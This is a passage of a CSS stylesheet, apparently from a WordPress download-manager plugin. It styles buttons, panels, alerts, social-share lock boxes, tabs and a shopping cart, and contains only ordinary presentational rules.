            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e8f8ff', endColorstr='#feffff',GradientType=0 );

            text-align: center;
        }
        
        .btn.wpdm-bluebox h3{
            padding: 4px 10px;
            font-size:12pt;

            margin-bottom: 0px;
             
        }
        .btn.wpdm-bluebox .cont{
           background: #ffffff;
           text-align: left;
           padding-top: 10px; 
           padding-bottom: 10px;
           -webkit-border-radius: 8px;
            -moz-border-radius: 8px;
            border-radius: 8px;
        }
        
        .btn.wpdm-bluebox .passit{
            margin-bottom: 10px;
        }
        .btn.wpdm-bluebox .btn_outer .btn_left{
            background: #7abcff;
            background: url("[data-uri]");
            background: -moz-linear-gradient(top,  #7abcff 0%, #60abf8 52%, #4096ee 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7abcff), color-stop(52%,#60abf8), color-stop(100%,#4096ee));
            background: -webkit-linear-gradient(top,  #7abcff 0%,#60abf8 52%,#4096ee 100%);
            background: -o-linear-gradient(top,  #7abcff 0%,#60abf8 52%,#4096ee 100%);
            background: -ms-linear-gradient(top,  #7abcff 0%,#60abf8 52%,#4096ee 100%);
            background: linear-gradient(top,  #7abcff 0%,#60abf8 52%,#4096ee 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7abcff', endColorstr='#4096ee',GradientType=0 );
            -webkit-border-radius: 5px;
            -moz-border-radius: 5px;
            border-radius: 5px;
            padding:4px 10px;
            color: #ffffff;
            margin: 4px;
            

        }
.wpdm_icon{
    box-shadow:none;
}        

.w3eden .panel-body iframe{
    margin: 0;
}
a.btn{
    text-decoration: none !important;
}

.w3eden .popover{
    min-width: 250px;
}

.w3eden .all-locks{
    padding: 15px;
}
td.actions{
    width: 100px;
}
.actions a.btn{
    border-radius: 2px;
}

.w3eden input.input-xs{
    font-size: 8pt;
    width: 150px;
    height: 30px;
    line-height: normal;
    text-align: center;

}

.w3eden .input-group-btn .btn.wpdm_submit{
    padding: 8px 16px !important;
}

.w3eden #wp-post_content-editor-container{
    border: 0;
}
#package-content-section #insert-media-button{
    margin: 3px 0 0;
}
#package-content-section .wp-editor-tools.hide-if-no-js {
    background: #eef2f4 none repeat scroll 0 0;
    border-bottom: 1px solid #e5e5e5;
    padding: 10px 10px 0;
}
.w3eden td.mceToolbar{
    border-bottom: 1px solid #dddddd !important;
}
.w3eden #post_content-html,
.w3eden #post_content-tmce{
    height: 27px;
}

a.mceButton .mceIcon, .mceAction {
    font: 400 15px/1 dashicons !important;
    text-align: left !important;
}

#package-settings-section .panel-body{
    padding: 0 !important;
}

#package-settings-section .tab-content .panel-body{
    padding: 15px !important;
}

.btn.wpdm-full-front{
    width: 100% !important;
    clear: both;
    display: block;
}

#package-settings-section .nav-tabs{
    margin: 0 !important;
    padding-top: 10px;
    padding-left: 10px;
    padding-bottom: 0;
    background: #fafafa;
}
#package-settings-section .nav-tabs li{
    padding-bottom: 0 !important;
    border-bottom: 0 !important;
    margin-right: 2px;
}

#package-settings-section .nav-tabs li a{
    padding: 8px 20px;
    font-size: 9pt;
    color: #777;
    font-weight: 600;
}
#package-settings-section .nav-tabs li.active a{
    color: #333333;
}
#package-settings-section .nav-tabs li:not(.active) a{
    background: rgba(0,0,0,0.03) !important;
    border: 1px solid #ddd;
}
#package-settings-section .nav-tabs li:not(.active) a:hover{
    background: rgba(0,0,0,0.06) !important;
}

#package-settings-section .tab-content{
    padding: 20px;
}

#package-settings-section td{
    vertical-align: middle;
}

.wpdm-accordion{
    border:0 !important;
}

.wpdm-accordion .panel h3{
    font-size: 10pt !important;
    border-radius: 0;
    padding: 7px 10px !important;
    border-bottom: 1px solid #D1E0E4 !important;
    font-weight: 700;
    margin-bottom: -1px;
}

.wpdm-accordion h3 .wpdmlock{
    opacity: 1 !important;
    margin-right: 10px !important;
}
.wpdm-accordion .panel{
    padding: 0;
    overflow: hidden;
    border: 1px solid #D1E0E4;
    margin-bottom: 5px !important;
}
.wpdm-accordion .panel .panel-body,
.wpdm-accordion .panel h3{
    border: 0;
    margin: 0 !important;
}


.wpdmlock + label{
    border: 2px solid #306acb;
    display: inline-block;
    float: left;
    height: 14px !important;
    margin-right: 5px;
    margin-top: 1px !important;
    width: 14px !important;
}
.panel-heading > label{  position: relative; margin: 0; }
.wpdmlock:checked + label:after{
    content: "";
    position: absolute;
    left: 2px;
    top: 3px;
    background:  #306ACB;
    width: 10px !important;
    height: 10px !important;
    z-index: 999999;
}

.fwpdmlock {
    background: #FFFFFF;
    border-color: #d2d6d8;
    border-style: solid;
    border-width: 0 1px 1px 1px;
    margin-top: -3px;
    width: 100%;
    border-radius: 0;
}

.form-control{
    box-shadow: none !important;
}

#package-settings-section .wpdm-accordion .panel{
    margin-bottom: -2px !important;
    border-radius: 0 !important;
}


.btn.wpdm-spinner {
    background: url('../images/wpdm-settings.png') center center no-repeat;
    width: 16px;
    height: 16px;
    display: block;
    float: left;
    margin-right: 8px;
    margin-top: 2px;
    /*border-bottom: 2px solid #2a2dcb;*/
    /*border-left: 2px solid #ffffff;*/
    /*border-right: 2px solid #c30;*/
    /*border-top: 2px solid #3dd269;*/
    /*border-radius: 100%;*/

}

 

.btn.wpdm-spin{
    -webkit-animation: spin 2s infinite linear;
    -moz-animation: spin 2s infinite linear;
    -ms-animation: spin 2s infinite linear;
    -o-animation: spin 2s infinite linear;
    animation: spin 2s infinite linear;
}

@keyframes spin {
    from {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(359deg);
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        -ms-transform: rotate(359deg);
        transform: rotate(359deg);
    }

}

@-moz-keyframes spin {
    from {
        -moz-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -moz-transform: rotate(359deg);
        transform: rotate(359deg);
    }

}

@-webkit-keyframes spin {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }

}

@-ms-keyframes spin {
    from {
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -ms-transform: rotate(359deg);
        transform: rotate(359deg);
    }

}

@-o-keyframes spin {
    from {
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -o-transform: rotate(359deg);
        transform: rotate(359deg);
    }

}

.infoicon {
    position: absolute;
    margin-top: 10px;
    margin-left: 20px;
    background: url("[data-uri]") center center no-repeat;
    width: 16px;
    height: 16px;
}

#package-settings .form-control{
    display: inline;
}

div.tooltip.in{
    border-radius: 2px !important;
}

.dropdown-menu li{
    list-style: none !important;
}

.cat-panel > ul{
    padding-top: 10px;
}
.cat-panel ul{
    padding-left: 20px;
}
.cat-panel li{
    list-style: none;
}

.cat-panel label{
    font-weight: 400 !important;
    cursor: pointer;
}
.cat-panel {
    max-height: 200px;
    overflow: hidden;
}
.cat-panel:hover{
    overflow: auto;
}

.label-white{
    background: #ffffff !important;
    color: #222222 !important;
    text-shadow: none !important;
    margin-left: 10px;
}

.btn-fb{
    background-color: #354C8C !important;
    border: 0 !important;
    color: #ffffff !important;
    font-size: 10px !important;
    font-weight: 700 !important;
}
.btn-fb .label-white{
    color: #354C8C !important;
}

.btn.wpdm-android { background: #8ec147; color: #ffffff !important; }
.btn.wpdm-apple { background: #777; color: #ffffff !important;; }
.btn.wpdm-behance { background: #0077ff; color: #ffffff !important;; }
.btn.wpdm-bitcoin { background: #f79012; color: #ffffff !important;; }
.btn.wpdm-buysellads { background: #c90100; color: #ffffff !important;; }
.btn.wpdm-codepen { background: #444; color: #ffffff !important;; }
.btn.wpdm-css3 { background: #0270bb; color: #ffffff; }
.btn.wpdm-delicious { background: #31a9ff; color: #ffffff !important;; }
.btn.wpdm-deviantart { background: #05cc47; color: #ffffff !important;; }
.btn.wpdm-digg { background: #0093cc; }
.btn.wpdm-dribbble { background: #ea4c89; }
.btn.wpdm-dropbox { background: #007ee5; }
.btn.wpdm-drupal { background: #0073ba; }
.btn.wpdm-email-1 { background: #35c7ed; }
.btn.wpdm-email-2 { background: #35c7ed; }
.btn.wpdm-facebook { background: #4862a3; color: #ffffff !important;; }
.btn.wpdm-flickr { background: #ff1981; }
.btn.wpdm-foursquare { background: #f04d7a; }
.btn.wpdm-git { background: #f64d27; }
.btn.wpdm-github { background: #999; }
.btn.wpdm-google { background: #3f85f4; color: #ffffff !important;; }
.btn.wpdm-google-plus { background: #dd4b39; color: #ffffff !important;; }
.btn.wpdm-html5 { background: #e54d26; }
.btn.wpdm-instagram { background: #3d6b92; }
.btn.wpdm-joomla { background: #fc8f30; }
.btn.wpdm-jsfiddle { background: #4679bd; }
.btn.wpdm-lastfm { background: #df1c23; }
.btn.wpdm-linkedin { background: #0177b5; color: #ffffff !important;; }
.btn.wpdm-linux { background: #39a6df; }
.btn.wpdm-maxcdn { background: #ff5b02; }
.btn.wpdm-medium { background: #333; }
.btn.wpdm-pagelines { background: #444; }
.btn.wpdm-paypal { background: #009cde; }
.btn.wpdm-pinterest { background: #db242c; color: #ffffff !important; }
.btn.wpdm-reddit { background: #ff4500; }
.btn.wpdm-rss { background: #fc8f55; }
.btn.wpdm-share { background: #01924b; }
.btn.wpdm-skype { background: #00aff0; }
.btn.wpdm-slideshare { background: #0679b5; }
.btn.wpdm-soundcloud { background: #ff4e00; }
.btn.wpdm-spotify { background: #84bd00; }
.btn.wpdm-stack-exchange { background: #366fb3; }
.btn.wpdm-stack-overflow { background: #07c; }
.btn.wpdm-stumbleupon { background: #ea4b24; }
.btn.wpdm-trello { background: #026aa7; }
.btn.wpdm-tumblr { background: #2c4762; }
.btn.wpdm-twitter { background: #55acee; color: #ffffff !important;; }
.btn.wpdm-vimeo { background: #44bbff; }
.btn.wpdm-vine { background: #00bf8f; }
.btn.wpdm-vk { background: #6281a3; }
.btn.wpdm-whatsapp { background: #59ac23; }
.btn.wpdm-windows { background: #00bcf2; }
.btn.wpdm-wordpress { background: #1e8cbe; }
.btn.wpdm-xing { background: #006464; }
.btn.wpdm-yahoo { background: #5210c4; }
.btn.wpdm-yelp { background: #c41200; }
.btn.wpdm-youtube { background: #d02022; }
.btn.wpdm-youtube-play { background: #d02022; }
.btn.wpdm-*:hover{
    opacity: 0.9;
}
.wpdm-social-lock{
    text-transform: none !important;
}
.wpdm-social-lock .fa{
    margin-right: 5px;
}
.pluginButtonIcon {
    left: 0;
    margin-left: -3px;
    margin-right: 5px;
    position: relative;
    vertical-align: top;
}


.btn.wpdm-btn-play{
    outline: none !important;
}
.btn.wpdm-btn-play-lg{
    font-size: 25px !important;
    padding: 12px 15px !important;
    width: 60px !important;
}
.sx_plugin-button-2x_favblue {
    background-position: 0 -42px;
}
.w3eden .nav-tabs li{
    margin-left: 0 !important;
}
.w3eden .nav-tabs li a{
    outline: none !important;
}

.ptypes li{
    padding-left: 0 !important;
    border: 0 !important;
    margin: 0 !important;
}

#wpdm-files_filter{
    padding-right: 10px;
    padding-top: 10px;
}

#wpdm-files {
    margin-bottom: 0;
}
#wpdm-files_info,
#wpdm-files_paginate{
    padding: 10px;
}


a.btn-success,
a.btn-primary,
a.btn-warning,
a.btn-danger,
a.btn-info{
    color:  #ffffff !important;
}

input.input-error{
    border: 1px solid #C93634 !important;
    color: #C93634 !important;
}
label.error{
    color: #C93634;
    font-weight: 300 !important;
    font-size: 11px !important;
}

.btn.wpdm-archive-meta .wpdm-download-link{
    padding: 5px 10px !important; margin: 0 !important; font-size: 9pt;
}
.btn.wpdm-archive-meta li{ border:0px !important;list-style: none !important;padding-right: 20px !important; }
.btn.wpdm-archive-meta li:last-child{ padding: 0 !important; max-width: 100px !important; text-align: right !important; }
.btn.wpdm-archive-meta .wpdm-download-link img{ box-shadow: none !important; height: 30px; width: auto; }
.w3eden .wpdm-file-entry{
    border: 1px solid #eeeeee;
    padding: 10px;
    border-radius: 3px;
    font-size: 9pt;
    text-align: center;
}
.w3eden .panel { box-shadow: none !important; }
.w3eden .panel .panel-heading{ font-size: 9pt; }
.w3eden .panel img,
.w3eden .wpdm-file-entry img{
    box-shadow: none;
}
.w3eden .file-ico{  padding: 20px; }
.w3eden .input-group input:not(:last-child){
    border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
}
.btn-group.bootstrap-select .btn.dropdown-toggle{
    border-radius: 3px !important;
}
.w3eden label.error.valid { display: none; }
#wpdm-featured-image{
    display: block; width: 100%; height: 200px; border: 2px dashed #ddd; background: url(../images/plus.png) no-repeat center center; text-indent: -999999px;
}
label.error.valid{ display: none !important; }


/** Buttons **/

.w3eden .btn {
    font-family: 'Montserrat', sans-serif;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 12px;
    padding: 8.3px 16px;
    border-radius: 3px;
    border: 0 !important;
}
.w3eden .btn-lg {
    padding: 14px 25px;
    font-size: 14px;
}
.w3eden .btn-sm,
.w3eden .btn-xs {
    padding: 8px 10px;
    font-size: 10px;
    border-radius: 2px;
}
.w3eden .btn-xs {
    border-radius: 1.5px;
}
.w3eden .btn-xs {
    padding: 5px 8px;
}
.w3eden .btn {
    border: 0;
}
.w3eden .btn-default,
.w3eden .flat-default,
.w3eden .flat-default.btn-bordered:hover {
    background-color: #bdc3c7;
    color: #ffffff;
}
.w3eden .btn-default:hover:not(.no-hover),
.w3eden .flat-default:hover:not(.no-hover),
.w3eden .flat-default.btn-bordered {
    background-color: #cbd1d5;
    color: #ffffff;
}
.w3eden .btn-default:active:not(.no-hover),
.w3eden .flat-default:active:not(.no-hover),
.w3eden .flat-default.btn-bordered {
    background-color: #a5abaf;
    color: #ffffff;
}
.w3eden .btn-primary,
.w3eden .flat-primary,
.w3eden .flat-primary.btn-bordered:hover {
    background-color: #1abc9c;
    color: #ffffff;
}
.w3eden .btn-primary:hover:not(.no-hover),
.w3eden .flat-primary:hover:not(.no-hover),
.w3eden .flat-primary.btn-bordered {
    background-color: #1bcead;
    color: #ffffff;
}
.w3eden .btn-primary:focus,
.w3eden .btn-primary:active:not(.no-hover),
.w3eden .flat-primary:active:not(.no-hover),
.w3eden .flat-primary.btn-bordered {
    background-color: #1aa484;
    color: #ffffff;
}
.w3eden .btn-success,
.w3eden .flat-success,
.w3eden .flat-success.btn-bordered:hover {
    background-color: #2ecc71;
    color: #ffffff;
}
.w3eden .btn-success:focus,
.w3eden .btn-success:hover:not(.no-hover),
.w3eden .flat-success:hover:not(.no-hover),
.w3eden .flat-success.btn-bordered {
    background-color: #33dd78;
    color: #ffffff;
}
.w3eden .btn-success:active:not(.no-hover),
.w3eden .flat-success:active:not(.no-hover),
.w3eden .flat-success.btn-bordered {
    background-color: #28ae5f;
    color: #ffffff;
}
.w3eden .btn-info,
.w3eden .flat-info,
.w3eden .flat-info.btn-bordered:hover {
    background-color: #3498db;
    color: #ffffff;
}
.w3eden .btn-info:hover:not(.no-hover),
.w3eden .flat-info:hover:not(.no-hover),
.w3eden .flat-info.btn-bordered {
    background-color: #35adf5;
    border-color: #35adf5;
    color: #ffffff;
}
.w3eden .btn-info:focus,
.w3eden .btn-info:active:not(.no-hover),
.w3eden .flat-info:active:not(.no-hover),
.w3eden .flat-info.btn-bordered {
    background-color: #3386c7;
    border-color: #3386c7;
    color: #ffffff;
}
.w3eden .btn-warning,
.w3eden .flat-warning,
.w3eden .flat-warning.btn-bordered:hover {
    background-color: #e67e22;
    color: #ffffff;
}
.w3eden .btn-warning:hover:not(.no-hover),
.w3eden .flat-warning:hover:not(.no-hover),
.w3eden .flat-warning.btn-bordered {
    background-color: #f18822;
    color: #ffffff;
}
.w3eden .btn-warning:focus,
.w3eden .btn-warning:active:not(.no-hover),
.w3eden .flat-warning:active:not(.no-hover),
.w3eden .flat-warning.btn-bordered {
    background-color: #d26a22;
    color: #ffffff;
}
.w3eden .btn-danger,
.w3eden .flat-danger,
.w3eden .flat-danger.btn-bordered:hover {
    background-color: #e74c3c;
    color: #ffffff;
}
.w3eden .btn-danger:hover:not(.no-hover),
.w3eden .flat-danger:hover:not(.no-hover),
.w3eden .flat-danger.btn-bordered {
    background-color: #ff503e;
    color: #ffffff;
}
.w3eden .btn-danger:focus,
.w3eden .btn-danger:active:not(.no-hover),
.w3eden .flat-danger:active:not(.no-hover),
.w3eden .flat-danger.btn-bordered {
    background-color: #d54a3a;
    color: #ffffff;
}
.w3eden .btn-inverse,
.w3eden .flat-inverse,
.w3eden .flat-inverse.btn-bordered:hover {
    background-color: #34495e;
    color: #ffffff !important;
}
.w3eden .btn-inverse:hover:not(.no-hover),
.w3eden .flat-inverse:hover:not(.no-hover),
.w3eden .flat-inverse.btn-bordered {
    background-color: #435f75;
    color: #ffffff !important;
}
.w3eden .btn-inverse:focus,
.w3eden .btn-inverse:active,
.w3eden .flat-inverse:active,
.w3eden .flat-inverse.btn-bordered:hover {
    background-color: #17222e;
    color: #ffffff !important;
}
.w3eden .flat-color,
.w3eden .flat-color.btn-bordered:hover {
    background-color: #2ecc71;
    color: #ffffff;
}
.w3eden .flat-color:hover:not(.no-hover),
.w3eden .flat-color.btn-bordered {
    background-color: #2ecc71;
    color: #ffffff;
}
.w3eden .btn.no-hover:not(.flat-default) {
    color: rgba(255, 255, 255, 0.7) !important;
}
.w3eden .btn.no-hover:hover:not(.flat-default) {
    color: #ffffff !important;
}
.w3eden .btn .label{
    margin-left: 5px;
}

/** Radio Buttons **/
label.eden-checkbox,
label.eden-radio {
    font-size: 9pt;
    font-weight: 400 !important;
    line-height: 19px;
    display: block;
    clear: both;
    cursor: pointer;
}
label.eden-checkbox input[type=checkbox],
label.eden-radio input[type=radio] {
    opacity: 0;
    width: 30px;
    position: absolute;
}

label.eden-checkbox span,
label.eden-radio span {
    width: 17px;
    height: 17px;
    border: 1px solid #3498db;
    left: 0;
    display: block;
    float: left;
    margin: 1px 6px 0 0;
    border-radius: 50%;
    cursor: pointer;
    font-size: 10px;
    line-height: 14px;
    text-align: center;
    color: transparent;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.label.eden-radio:hover span,
.label.eden-checkbox:hover span{
    box-shadow: 0 1px 2px rgba(0,0,0,0.1);
}

.w3eden.wpdm-prices fieldset{
    margin-bottom: 10px;
}
.w3eden.wpdm-prices fieldset legend{
    font-size: 10pt;
    font-weight: 900;
    margin-bottom: 7px;
}
.w3eden.wpdm-prices fieldset label{
    display: block;
    clear: both;
}

label.eden-checkbox span {
    border-radius: 0;
}

label.eden-checkbox:hover input[type=checkbox]:not(:checked) + span,
label.eden-radio:hover input[type=radio]:not(:checked) + span {
    color: #3498db;
}

label.eden-checkbox input[type=checkbox]:checked + span,
label.eden-radio input[type=radio]:checked + span {
    background: #3498db;
    color: #ffffff;
}


#cart_submit .label.label-primary{
    background-color: rgba(0, 0, 0, 0.3);
    font-size: 8pt;
    font-weight: 400;
}

.btn-linkedin{
    background-color: #007AB9 !important;
    color:  #ffffff !important;
}
.wpdm-social-lock-box .placehold.wpdmlinkedin{
    background: #007AB9;
}
.wpdm-social-lock-box .placehold.wpdmtwitter{
    background: #4EC0FF;
}

.wpdm-social-lock-box .placehold.wpdmfacebook{
    background: #48649F;
}
.wpdmslb-facebookshare,
.wpdmslb-tweet,
.wpdmslb-facebooklike{
    margin-left: 3px;
}


.w3eden .wpdm-social-lock-box .IN-widget a span:first-child{
    height: 20px;padding: 1px !important;
}
.w3eden  .wpdm-social-lock-box .IN-widget a span:last-child{
    width: 42px;overflow: hidden;border-radius: 2px;height: 20px;
    text-transform: uppercase;
    font-family: Montserrat, segoe ui, Arial, sans-serif;

}



.wpdm-social-lock-box .placehold:hover,
.wpdm-social-lock-box:hover .placehold{
    transition: all 300ms ease-in-out;
    -webkit-transition: all 300ms ease-in-out;
    transform: translateX( -100% ) rotateY( -180deg );
    -webkit-transform:  translateX( -100% ) rotateY( -180deg );
}
.wpdm-social-lock-box:not(.wpdm-social-lock-unlocked):hover {
    border: 1px solid #cccccc;
    box-shadow: 0 0 2px rgba(0,0,0,0.2);
    transition: all 300ms ease-in-out;
}
.wpdm-social-lock-box:not(.wpdm-social-lock-unlocked):hover *:not(.placehold){
    opacity: 1;
}
.wpdm-social-lock-box a.btn.wpdm-download-button{
    margin-left:-10px;
    margin-top:-10px;
    height: 45px;
    line-height:27px;
    width: 150px;
    opacity:1 !important;
    font-size: 13pt;
    letter-spacing:1px;
}
.wpdm-download-link .fa-download,
.wpdm-download-link .fa-icon-left{
    margin-right: 5px;
}
.w3eden .fa-play{
    margin: 0 !important;
}

.w3eden .alert.alert-info:before {
    background: #5bc0de none repeat scroll 0 0;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
    color: #fff;
    content: "\f05a";
    font-family: FontAwesome;
    font-size: 16pt;
    height: 100%;
    margin: -15px 0 0 -60px;
    padding-top: 8px;
    position: absolute;
    text-align: center;
    width: 45px;
}
.w3eden .alert.alert-info{
    background: #f5f5f5 !important;
    position: relative;
    padding-left: 60px !important;
    border: 0 !important;
}
.w3eden .alert.alert-info, .alert.alert-info *{
    color: #5bc0de !important;
}

.w3eden .alert.alert-success:before {
    background: #63B76C none repeat scroll 0 0;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
    color: #fff;
    content: "\f058";
    font-family: FontAwesome;
    font-size: 16pt;
    height: 100%;
    margin: -15px 0 0 -60px;
    padding-top: 8px;
    position: absolute;
    text-align: center;
    width: 45px;
}
.w3eden .alert.alert-success{
    background: #f5f5f5 !important;
    position: relative;
    padding-left: 60px !important;
    border: 0 !important;
}
.w3eden .alert.alert-success, .alert.alert-success *:not(.btn){
    color: #63B76C !important;
}


.w3eden .alert.alert-danger:before {
    background: #e74c3c none repeat scroll 0 0;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
    color: #fff;
    content: "\f057";
    font-family: FontAwesome;
    font-size: 16pt;
    height: 100%;
    margin: -15px 0 0 -60px;
    padding-top: 8px;
    position: absolute;
    text-align: center;
    width: 45px;
}
.w3eden .alert.alert-danger{
    background: #f5f5f5 !important;
    position: relative;
    padding-left: 60px !important;
    border: 0 !important;
}
.w3eden .alert.alert-danger, .alert.alert-danger *:not(.btn){
    color: #e74c3c !important;
}


.w3eden .alert.alert-warning:before {
    background: #e67e22 none repeat scroll 0 0;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
    color: #fff;
    content: "\f071";
    font-family: FontAwesome;
    font-size: 16pt;
    height: 100%;
    margin: -15px 0 0 -60px;
    padding-top: 8px;
    position: absolute;
    text-align: center;
    width: 45px;
}
.w3eden .alert.alert-warning{
    background: #f5f5f5 !important;
    position: relative;
    padding-left: 60px !important;
    border: 0 !important;
}
.w3eden .alert.alert-warning, .alert.alert-warning *{
    color: #e67e22 !important;
}

.w3eden .panel {
    box-shadow: none;
}
.w3eden .panel-group .panel-heading + .panel-collapse > .panel-body,
.w3eden .panel-group .panel-heading + .panel-collapse > .list-group {
    border-top: 1px solid #ecf0f1;
}
.w3eden .panel-group .panel-footer {
    border-top: 0;
}
.w3eden .panel-footer {
    background: #f2f5f7;
    border-top: 1px solid #D2D6D8;
    font-size: 9pt;
}
.w3eden .panel-group .panel-footer + .panel-collapse .panel-body {
    border-bottom: 1px solid #ecf0f1;
}
.w3eden .panel-default {
    border-color: #D2D6D8;
}
.w3eden .panel-default > .panel-heading {
    color: #2c3e50;
    background-color: #ecf0f1;
    border-color: #D2D6D8;
}
.w3eden .panel-default > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #D2D6D8;
}
.w3eden .panel-default > .panel-heading .badge {
    color: #ecf0f1;
    background-color: #2c3e50;
}
.w3eden .panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #D2D6D8;
}
.w3eden .panel-primary {
    border-color: #2c3e50;
}
.w3eden .panel-primary > .panel-heading {
    color: #ffffff;
    background-color: #2c3e50;
    border-color: #2c3e50;
}
.w3eden .panel-primary > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #2c3e50;
}
.w3eden .panel-primary > .panel-heading .badge {
    color: #2c3e50;
    background-color: #ffffff;
}
.w3eden .panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #2c3e50;
}
.w3eden .panel-success {
    border-color: #18bc9c;
}
.w3eden .panel-success > .panel-heading {
    color: #ffffff;
    background-color: #18bc9c;
    border-color: #18bc9c;
}
.w3eden .panel-success > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #18bc9c;
}
.w3eden .panel-success > .panel-heading .badge {
    color: #18bc9c;
    background-color: #ffffff;
}
.w3eden .panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #18bc9c;
}
.w3eden .panel-info {
    border-color: #3498db;
}
.w3eden .panel-info > .panel-heading {
    color: #ffffff;
    background-color: #3498db;
    border-color: #3498db;
}
.w3eden .panel-info > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #3498db;
}
.w3eden .panel-info > .panel-heading .badge {
    color: #3498db;
    background-color: #ffffff;
}
.w3eden .panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #3498db;
}
.w3eden .panel-warning {
    border-color: #f39c12;
}
.w3eden .panel-warning > .panel-heading {
    color: #ffffff;
    background-color: #f39c12;
    border-color: #f39c12;
}
.w3eden .panel-warning > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #f39c12;
}
.w3eden .panel-warning > .panel-heading .badge {
    color: #f39c12;
    background-color: #ffffff;
}
.w3eden .panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #f39c12;
}
.w3eden .panel-danger {
    border-color: #e74c3c;
}
.w3eden .panel-danger > .panel-heading {
    color: #ffffff;
    background-color: #e74c3c;
    border-color: #e74c3c;
}
.w3eden .panel-danger > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #e74c3c;
}
.w3eden .panel-danger > .panel-heading .badge {
    color: #e74c3c;
    background-color: #ffffff;
}
.w3eden .panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #e74c3c;
}
.w3eden #lock-options .btn.wpdm-accordion .panel{
    padding: 0 !important;
    border: 0 !important;
    margin-bottom: 1px !important;
    border-radius: 0 !important;
}
.w3eden #lock-options .btn.wpdm-accordion .panel .panel-heading label{
    margin: 0 !important;
    line-height: 18px;
}
.w3eden #lock-options .btn.wpdm-accordion .panel .panel-heading{
    border-radius: 0 !important;
}

.w3eden .ptypes li{
    list-style: none !important;
    padding: 0 !important;
}

.w3eden .btn .filter-option {  background: transparent none repeat scroll 0 0 !important;  }

.w3eden #xfilelist input.input-sm{ height: 31px !important; }
.w3eden #xfilelist .panel-footer.footer-info{ font-family: Courier, monospace; font-size: 9pt; text-align: center; background: #fafafa; }
.w3eden #xfilelist .panel-heading{ font-family: Montserrat, serif; font-weight: 400; font-size: 8pt; padding-top: 0 !important; padding-bottom: 0; line-height: 40px; height: 40px; overflow: hidden; word-break: break-all; }
.w3eden .wpdm-filelist thead{ display: none; }
.w3eden .wpdm-filelist td{ border-left: 0; border-right: 0; border-top: 1px solid #ffffff !important; border-bottom: 0 !important; background: rgba(0,0,0,0.03) !important; vertical-align: middle !important; }
.w3eden .wpdm-filelist{ border: 0 !important; }
.w3eden .wpdm-frontend-tabs a{ font-size: 14px !important; }

.w3eden .wpdm-frontend-tabs a.btn{
    border-left: 1px solid rgba(255,255,255,0.15) !important;
    border-right: 1px solid rgba(0,0,0,0.15) !important;
    border-bottom: 1px solid rgba(0,0,0,0.15) !important;
}
.w3eden .wpdm-frontend-tabs{
    border-bottom: 4px solid #1abc9c !important;
    border-radius: 3px;
    background: #34495e;
    overflow: hidden;
}
.w3eden .nav-tabs.wpdm-frontend-tabs a:focus,
.w3eden .nav-tabs.wpdm-frontend-tabs a:active,
.w3eden .nav-tabs.wpdm-frontend-tabs li.active a,
.w3eden .nav-tabs.wpdm-frontend-tabs a.active{
    background: #1abc9c !important;
    border: 0 !important;
}
.w3eden .wpdm-frontend-tabs a{
    color: #ffffff !important;
    border-radius: 0 !important;
    font-family: Montserrat, "segoe ui", serif;
    text-transform: uppercase;
    font-size: 9pt !important;
    font-weight: 900;
    border: 0 !important;
    line-height: 20px !important;
}
.w3eden .wpdm-frontend-tabs a:hover{
    background: rgba(26, 188, 156, 0.69) !important;
}
.w3eden i.fa[rel=del], .w3eden i.fa[rel=undo]{ cursor: pointer; }
.w3eden .well{
    box-shadow: none;
    border: 0;
    font-style: normal;
}
#wpdm-pf #title{
    border-radius: 3px;
}

.wpdmpp-price-variations .fieldset-contents{
    padding: 10px;
}
.g-recaptcha > div > div{
    width: 100% !important;
}
.w3eden .panel-footer .page-numbers {
    border: 1px solid;
    border-radius: 500px;
    display: inline-block;
    font-size: 10px;
    font-weight: 900;
    height: 20px;
    line-height: 18px;
    text-align: center;
    width: 20px;
}

 

.panel .panel-heading:nth-child(n+2){
    border-radius: 0 !important;
    border-top: 1px solid #dddddd !important;
}
#currentfiles .panel-heading{
    border-top: 0 !important;
}
div.list-group.pm-list{ margin-bottom: 0 !important; }
div.list-group.pm-list .list-group-item{ cursor: pointer !important; }
.panel .panel-heading{  font-family: Montserrat, "segoe ui", serif !important; font-size: 12pt;  }
#payment_form label{ font-size: 9pt; }
.wpdm_cart .cart_item_title a,.wpdm_cart .cart-total *{ font-weight:  900; }
.wpdm_cart thead th{ background: rgba(0,0,0,0.03); border-top: 2px solid rgba(0,0,0,0.15) !important; border-bottom: 0 !important; }
.wpdm_cart .thumb img{ width: 40px;margin-right: 10px; }
@media (max-width: 640px) {
    .wpdm_cart thead{
        display: none;
    }
    .wpdm_cart tr{
